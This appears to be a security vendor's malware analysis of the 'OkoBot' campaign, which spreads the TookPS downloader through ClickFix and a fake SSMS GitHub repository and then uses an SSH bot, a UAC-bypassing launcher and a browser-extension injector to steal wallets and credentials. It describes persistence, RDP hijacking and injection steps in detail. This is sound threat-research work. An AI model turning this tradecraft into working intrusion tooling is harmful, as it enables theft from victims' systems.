
In January 2026, we identified multiple attacks involving unknown malware that captures the contents of cryptocurrency wallet windows. During the investigation, we reconstructed the complete infection chain, which consisted of four tightly linked stages initiated by the execution of the previously described malicious PowerShell script TookPS. However, this campaign differs from previous activity in that it uses a new framework to deliver all malicious modules and orchestrate them via an SSH tunnel. In total, the framework includes more than 20 malicious payloads and implants, covering a wide variety of functions. At the time of writing, the threat remains active.
Kaspersky’s products detect this threat as Trojan-Downloader.Win32.TookPS.*, Trojan.Win64.BypassUAC.*, Trojan-Banker.Script.Agent.gen, Trojan.Win32.Dllhijack.*, Backdoor.Win32.TeviRat.*, Trojan-PSW.Win64.Stealer.*, Trojan-Spy.Win64.Keylogger.*, Trojan-Spy.Win64.Agent.*, Trojan.Win64.Agent.*.
Background
TookPS is a downloader used for retrieving malicious commands and scripts from attacker-controlled servers to further propagate attacks. The first campaign using TookPS was discovered in March 2025. At that time, malicious scripts delivered a Python‑based infostealer along with a script that installed and configured an SSH tunnel on the victim’s machine. The next wave appeared in April 2025: the payload was changed, and TookPS was used to deliver the TeviRAT malware with the same SSH installer.
Then at the end of April 2025, TookPS underwent minor changes, yet its attack chain was completely redesigned. Unlike previous incidents, in this case, TookPS was used solely for the initial infection, with an automated SSH bot responsible for payload delivery. This new malicious campaign has multiple stages that cover the full attack lifecycle, from initial infection to persistence and data exfiltration. Among various malware strains, at one of the stages, the TeviRAT backdoor is delivered to the compromised host, ultimately fetching another version of a TookPS script.
We dubbed this updated TookPS campaign “OkoBot”.
Original OkoBot infection chain

We will break down this chain in greater detail later in the article. However, this is not the only version of OkoBot we were able to find. Already in March 2026, we discovered a new phase in the development of the framework, with Volume2 now being installed directly using TookPS. The HDUtil launcher → extl injector → Rilide chain was found to be abandoned in this newer version since it was replaced in full by the identical ext_daemon Volume2 plugin. TeviRAT was also removed, most likely because its functions were covered by the new plugins dispatcher.
New OkoBot infection chain
Initial infection



The initial infection is primarily delivered through two vectors: a ClickFix attack, and malware distributed through GitHub that masquerades as legitimate software. One such example is the fake SQL Server Management Studio (SSMS) package distributed through GitHub. In fact, it is actually the legitimate Audacity — a popular audio editor — compiled with a malicious implant embedded in one of its libraries. Because the repository was indexed by most search engines and appeared at the top of the results for the query SSMS, the malware looked legitimate and quickly earned users’ trust.
Malicious application distribution report
This repository was created at the end of March 2025 and existed until June of that year. It consisted of a single file, README.md, which provided a fake SSMS installation guide written in an official style and likely derived from excerpts of Microsoft’s documentation. However, the download link for the program, located at the beginning of the guide, pointed to the latest release in the same repository.
Both infection vectors trigger the execution of the malicious script TookPS, which installs SSH on the victim’s system, establishes a connection to the attacker-controlled SSH server and subsequently forwards the SSH daemon port. Following a delay, an automated SSH bot connects to the forwarded port.
Back connection
The automated SSH bot collects system information such as usernames, antivirus software installed, the IP address, and OS version. It harvests cryptocurrency wallet files, browser cookies, profiles, and other credentials through an SSH tunnel. For subsequent delivery of malicious modules, it disables Windows Defender notifications via a registry modification. Moreover, it gains access to the graphical session on the victim’s system using the following sequence:
Open firewall ports for inbound RDP traffic
Create a user in the “Remote Desktop Users” group
Replace the legitimate termsrv.dll with a patched one to permit multiple concurrent RDP sessions
Create a scheduled task named Apple Sync to maintain a reverse SSH tunnel that forwards the local RDP port every hour
After that, the SSH bot begins retrieving malicious modules over SFTP.
Launcher with advanced options
One of the deployed modules is HDUtil, an auxiliary utility protected with VMProtect and heavily obfuscated. This launcher is used by the SSH bot during an attack to deploy various malicious modules via the target command. Additionally, it implements three auxiliary commands that were not observed during the attacks we analyzed. Nevertheless, their presence and potential capabilities further demonstrate the high degree of integration among all components of the framework.
Active sessions

At startup, the launcher verifies its execution environment by checking the HWID in the contents of %PROGRAMDATA%\hwid.dat, a technique consistently employed throughout the framework. If the file is missing or contains invalid data, such as a non‑MD5 hash, the launcher terminates without performing any further actions. Otherwise, the specified commands are executed. For example, enumsessions provides a list of sessions along with detailed information, including the session type (Console, Services, RDP, and others), username, connection host, and domain. In turn, enumadapters returns the names of all graphics adapters present on the system.
Example output of HDUtil enumeration commands
UAC bypass
The most important command of the launcher is target, which enables payload execution on the system. An optional nouac argument enables automatic UAC bypassing via Windows RPC and an auto-elevated msconfig.exe program, allowing the payload to run with elevated privileges stealthily. This technique has been known for a long time, discovered and described in 2019 by the Project Zero team, who provided a full report with a detailed technical description.
Below is the list of all HDUtil commands.
Command
Description
target [nouac [user=<user>]] [noattach] <file>
Starts file and prints its output.
If optional argument noattach passed, command to be executed in background.
If optional argument nouac passed, automatic UAC bypass to be performed.
If optional argument user passed, new process to be executed under , otherwise default local administrator to be chosen.
pcopy <file> <dir_src> <dir_dst>
Copies file <file> located in <dir_src> to <dir_dst>. Not used by SSH bot.
enumadapters
Prints names of graphical adapters on current system. Not used by SSH bot.
enumsessions
Prints all sessions on current system. Not used by SSH bot.
Browser extensions loader
The first malicious module delivered to the infected system via SFTP is executed using the previously described launcher with the command .\HDUtil.exe target extl.exe. It is a heavily obfuscated DLL injector protected with VMProtect. At startup, the module enters an infinite loop and uses the EnumWindows and IsWindowVisible API methods to enumerate the PIDs of active windows and retrieve the corresponding executable filenames. For processes associated with widely used Chromium‑based browsers, the module invokes a routine that injects a specialized implant.

The injector opens a process, allocates a memory region, and writes the payload directly into this region as unencrypted raw bytes. Then it resolves two exported implant functions, LdrInitMain and LdrCallMain, based on a pre-specified hash derived from a modified version of DJB2 hash function. The first function performs the final PE unpacking, including rebase operations and the initialization of the import and exception tables. The second function directly initiates malware execution.
Setting up protections on the regions and launching the implant

This loader installs malicious browser extensions and hides them from the user. It uses an internal engine that resolves the addresses of stripped functions by analyzing the byte patterns of their calls using YARA-style syntax. This approach enables the malicious code to access critical Chromium engine functions required for extension installation and management. This functionality is also implemented for other browsers with appropriate modifications. For example, in the case of Microsoft Edge, the corresponding DLL msedge.dll is hooked using the specific patterns.
List of the functions hooked by the malware
